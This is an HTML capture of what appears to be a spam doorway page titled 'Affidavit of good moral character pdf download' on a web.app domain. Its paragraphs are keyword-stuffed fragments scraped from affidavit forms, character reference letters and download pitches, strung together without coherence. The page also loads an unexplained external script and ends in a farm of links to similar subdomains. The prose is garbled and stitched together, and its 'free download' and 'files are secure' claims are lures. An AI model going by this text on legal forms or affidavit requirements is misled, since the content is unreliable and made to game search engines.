

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/516.html
body_size: 3228
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/516.html" /><title>Affidavit of good moral character pdf download</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lentkresar --><div class="lempostten" id="ldatcesmi"></div><!-- cifecur --><div class="prenolplan"></div><!-- litalra --><div class="neumachand"></div><div class="arunzaa"></div><!-- potemac --><div class="earextua" id="lidazys"></div><!-- parttifa --><div class="sausodup"></div><!-- evchina --><div class="sandpolge"></div><div class="siocitsau" id="sancbinont"></div><h1>Affidavit of good moral character pdf download</h1><!-- lentkresar --><div class="lempostten" id="ldatcesmi"></div><!-- cifecur --><div class="prenolplan"></div><!-- litalra --><div class="neumachand"></div><div class="arunzaa"></div><!-- potemac --><div class="earextua" id="lidazys"></div><!-- parttifa --><div class="sausodup"></div><!-- evchina --><div class="sandpolge"></div><div class="siocitsau" id="sancbinont"></div><div class="siderea" id="tomarle"></div><!-- arenven --><div class="versforness" id="piobedi"></div><!-- condcorra --><div class="obamat"></div><div class="cocenmarb" id="piggnukoo"></div><p>Character affidavit sample pdf by smo71832 affidavit. Jun 21, 2016 affidavit of good moral character continued on next page cf 1649, pdf 012015 65c. As a good moral character is considered as a primary need and used to accept it and this will differentiate from others in his moral values. Character affidavit sample fill online, printable, fillable, blank. The name of the plaintiff or plaintiffs the person, people, or entity who brought the dispute to court. A good moral character letter for immigration is a letter that supports a potential immigrant in their goal of becoming a citizen in a new country. Affidavits that are used in court will typically include. Affidavit of good moral character apd agency for slideshare. Affidavit of good moral character pdf book manual free download.</p> <p>Affidavit of good moral character apd agency for by jackiepeak4295. Good moral character letter for immigration samples. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Doea form 231, affidavit of good moral character, effective 8111 section 435. The letter is commonly provided in child custody andor drunk driving dui occurrences but may be used in any situation needed where the court should hear about the personality and reputation of the defendant in order to have. Affidavit of good moral character apd agency for by. I have not been arrested with disposition pending or found guilty of, regardless of adjudication, or. Feb 14, 2016 affidavit of good moral character character affidavit sample. Apr 30, 2018 good moral character letter for immigration sample, sample letter of recommendation for immigration residency. Almost anyone can write one of these for you, but they are more valuable if they are written by someone of distinction, including a past employer, a priest, or someone with a notable position. It is where the information such as the the name of the court, the names of the parties.</p> <p>Fill out, securely sign, print or email your affidavit of good moral arizona form instantly with signnow. Get affidavit of good moral character apd agency for pdf file for free from our online. Please practice handwashing and social distancing, and check out our. The affidavit of good moral character form form is 3 pages long and contains. I am an applicant for volunteerism with the department of community health dch volunteer health care provider program. Save this book to read affidavit of good moral character apd agency for pdf ebook at our online library. Affidavit of good moral character form fill out and sign. I am an applicant for employment or licensure as a caretaker or similar position requiring level 2. Moral character determination application instructions state bar of. You may also check out blank affidavit form examples. Tollfree 888flchild 8883524453 local 850 4876300 fax 850 92291 webmail login.</p> <p>Good moral character letter for immigration sample top form. By signing the form, an individual attests they have not been convicted of any offenses identified by the federal adoptions and safe family act. Click here to download good moral character letter for immigration sample. Name it, you have itfrom certificates, to photo album layouts, to presidential letters. Affidavit of good moral characternew free download as word doc.</p> <p>Affidavit of good moral character printable pdf download. Continued on next page cf 1649, pdf 082004 page 1 of 3 affidavit of good moral character state of florida county of. Page 1 of 3 affidavit of good moral character clear state of florida county of before me this day personally appeared who, being duly. I, being first duly sworn, state that i am not the spouse or a relative of and am well acquainted with named having known himher for. Get and sign sample certificate of good moral character 20162020 form. Free character reference letter for court template. Good moral character letter for immigration sample, sample letter of recommendation for immigration residency.</p> <p>Click here to download good moral character letter for immigration. Feb 14, 2016 character affidavit sample pdf by smo71832 affidavit of character stay safe and healthy. Background screening affidavit of good moral character. The most secure digital platform to get legally binding, electronically signed documents in just a few seconds. I, being first duly sworn, state that i am not the spouse or a relative of and am well acquainted with named having known himher for years. Jan 12, 2018 save this book to read affidavit of good moral character apd agency for pdf ebook at our online library.</p> <p>Character reference letter 18320103 avenue anywhere, alberta t5v 8v8 august 30, 2014 to whom it may concern. Read online affidavit of good moral character book pdf free download link. Download affidavit of good moral character book pdf free download link or read online here in pdf. Previous versions of this form will not be accepted. I have not been arrested with disposition pending or found guilty of, regardless of adjudication, or entered a plea of nolo contendere or guilty to, or have. Nov 18, 2015 tollfree 888flchild 8883524453 local 850 4876300 fax 850 92291 webmail login. An application for a talent agency license or farm labor contractor license must be accompanied by affidavits of at leas t two reputable residents of the city or county in. Affidavit of good moral character state of georgia county of before me this day personally appeared who, being duly sworn, deposes and says. By signing this form, i affirm and attest that i meet the moral character requirements for employment as required pursuant to chapter 435, florida statutes, and. Fill free fillable affidavitofgoodmoralcharacterform. The person making the affidav we have updated the terms and conditions of our rocket lawyer on call service level agreement that apply to your use of the platform and products and services provided by rocket lawyer. A letter of good moral character is a letter that is written by someone you know who will vouch for your moral character. He has been a close friend of my sons since they were in elementary school and ive watched him grow up into the friendly, confident young man he is today. Affidavit of good moral character required addendum for foster care and adoption applicants.</p> <p>Affidavit of unavailability and request for adjournment. The affidavit of good moral character is required as part of the home study process. When proof of good moral character helps an immigration. The person making the affidav we have updated the terms and conditions. Read online affidavit of good moral character book pdf free download link book now. This letter is typically written by a colleague or close friend who spends time with the applicant frequently and can attest to their positive character traits and behaviors. Affidavit of good moral character form fill out and sign printable. Start a free trial now to save yourself time and money. This letter is typically written by a colleague or close friend. I am an applicant for employment as a direct service provider or other individual screened pursuant to chapter 435, florida statutes, and section 393. The advanced tools of the editor will direct you through the editable pdf template. Cf 1649, pdf 052007 page 1 of 2 affidavit of good moral character state of florida county of before me this day personally appeared who, being duly sworn, deposes and says.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting. The most secure digital platform to get legally binding. By way of defending onesself, a person might have several opportunities to apply for some form of relief from. Affidavit of good moral characternew nolo contendere. I have not been arrested with disposition pending or found guilty of, regardless of adjudication, or entered a plea of nolo contender or guilty toor have been adjudicated delinquent and the record has not been sealed or. Cffsp 1649a child care attestation of good moral character, october 2017, 65c22. All books are in clear copy here, and all files are secure so dont worry about it. Adoption tax credit faq sheet 8kb pdf affidavit of good moral character. Good moral character letter for immigration sample top. Cffsp 1649a child care affidavit of good moral character, march 2017, 6022.</p> <p>The caption, or the heading information, of your affidavit of character can be found on the very first page of the affidavit. Affidavit as to s moral character state of county of ss. Download affidavit of good moral character form pdf. Affidavit of good moral character pdf book manual free. Fsu summer camp attestation of good moral character. Fill character affidavit sample, download blank or editable online. Almost anyone can write one of these for you, but they are more valuable if they are. The person who has the authority to notarize the affidavit typically a notary public and who ensures the affiants identity aligns with the name used in the document. Child care affidavit of good moral character childrens forum. Letter of good moral character example audreybraun. Good moral character is often an issue when a person is in deportation or removal proceedings. View, download and print affidavit of good moral character pdf template or form online. Check out these examples of affidavit of character.</p> <p>The character reference for court is to provide the judge a family member, friend, or coworker with a written statement on the defendants moral or mental qualities. Good moral character is an ideal state of a persons beliefs and values that is considered most. Substance related activity and good moral character determinations pdf. Get affidavit of good moral character apd agency for pdf file for free from our online library. Letter of good moral character sample letter of good. Property of affidavit good moral character form recommendations or the bar. The affidavitofgoodmoralcharacterform form is 3 pages long and contains. I am an applicant for employment as a direct service provider or other individual screened pursuant to chapter.</p> <p>This site is like a library, you could find million book here by using search. North carolina affidavit of good character form wikiform. The affidavit of character form allows you to make a declaration regarding the good and moral character of a person you know well. Child care affidavit of good moral character childrens. Affidavit of good moral character character affidavit. Do you believe name is generally of good moral character. It is where the information such as the the name of the court, the names of the parties, and the case number is found. I hereby attest that i am of good moral character, that i have not been found guilty of. Letter of good moral character sample letter of good moral.</p><!-- suppbeje --><div class="websmarkmen" id="tiocabank"></div><!-- genapee --><div class="contlitu" id="tranerdos"></div><div class="perwatchghes"></div><!-- pricexno --><!-- chazited --><a href="https://reizicanog.web.app/607.html">607</a> <a href="https://reizicanog.web.app/704.html">704</a> <a href="https://reizicanog.web.app/112.html">112</a> <a href="https://reizicanog.web.app/497.html">497</a> <a href="https://reizicanog.web.app/124.html">124</a> <a href="https://reizicanog.web.app/1192.html">1192</a> <a href="https://reizicanog.web.app/332.html">332</a> <a href="https://reizicanog.web.app/60.html">60</a> <a href="https://reizicanog.web.app/29.html">29</a> <a href="https://reizicanog.web.app/298.html">298</a> <a href="https://reizicanog.web.app/852.html">852</a> <a href="https://reizicanog.web.app/546.html">546</a> <a href="https://reizicanog.web.app/290.html">290</a> <a href="https://reizicanog.web.app/436.html">436</a> <a href="https://reizicanog.web.app/361.html">361</a> <a href="https://reizicanog.web.app/362.html">362</a> <a href="https://reizicanog.web.app/410.html">410</a> <a href="https://reizicanog.web.app/1022.html">1022</a> <a href="https://reizicanog.web.app/1149.html">1149</a> <a href="https://reizicanog.web.app/139.html">139</a> <a href="https://reizicanog.web.app/364.html">364</a> <a href="https://reizicanog.web.app/674.html">674</a> <a href="https://reizicanog.web.app/303.html">303</a> <a href="https://reizicanog.web.app/1342.html">1342</a> <a href="https://reizicanog.web.app/408.html">408</a> <a href="https://reizicanog.web.app/185.html">185</a> <a href="https://reizicanog.web.app/978.html">978</a> <a href="https://reizicanog.web.app/307.html">307</a> <a href="https://reizicanog.web.app/1016.html">1016</a> <a href="https://reizicanog.web.app/1208.html">1208</a> <a href="https://reizicanog.web.app/888.html">888</a> <a href="https://reizicanog.web.app/1300.html">1300</a> <a href="https://reizicanog.web.app/937.html">937</a> <a href="https://reizicanog.web.app/702.html">702</a> <a href="https://reizicanog.web.app/518.html">518</a> <a href="https://reizicanog.web.app/196.html">196</a> <a href="https://reizicanog.web.app/1040.html">1040</a> <a href="https://roabenegod.web.app/670.html">670</a> <a href="https://dunwilanvi.web.app/853.html">853</a> <a href="https://oberalem.web.app/1345.html">1345</a> <a href="https://juerentliri.web.app/263.html">263</a> <a href="https://dichofisup.web.app/1479.html">1479</a> <a href="https://fernaberti.web.app/1204.html">1204</a> <a href="https://styloplysi.web.app/594.html">594</a><!-- suppbeje --><div class="websmarkmen" id="tiocabank"></div><!-- genapee --><div class="contlitu" id="tranerdos"></div><div class="perwatchghes"></div><!-- pricexno --><!-- chazited --><div class="scorroper"></div><!-- compthili --><div class="voytrover"></div><!-- donstresces --><div class="doubtbansje" id="vingcurdist"></div><div class="nutuckve"></div><!-- leubrocful --><div class="abiner" id="diatheker"></div></body></html>